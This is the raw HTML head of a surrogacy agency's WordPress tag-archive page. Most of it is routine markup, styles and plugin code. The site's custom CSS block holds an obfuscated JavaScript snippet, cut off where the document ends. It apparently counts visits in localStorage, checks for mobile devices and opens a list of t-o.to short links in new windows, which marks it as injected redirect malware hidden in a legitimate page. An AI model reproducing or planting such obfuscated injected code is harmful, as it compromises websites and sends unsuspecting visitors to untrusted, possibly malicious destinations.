

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/become-a-surrogate/
body_size: 133285
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/become-a-surrogate/" />
	<link rel="next" href="https://losangelessurrogacy.org/tag/become-a-surrogate/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/become-a-surrogate/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate/","url":"https://losangelessurrogacy.org/tag/become-a-surrogate/","name":"Become a Surrogate Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/become-a-surrogate/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Become a Surrogate"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Become a Surrogate Tag Feed" href="https://losangelessurrogacy.org/tag/become-a-surrogate/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 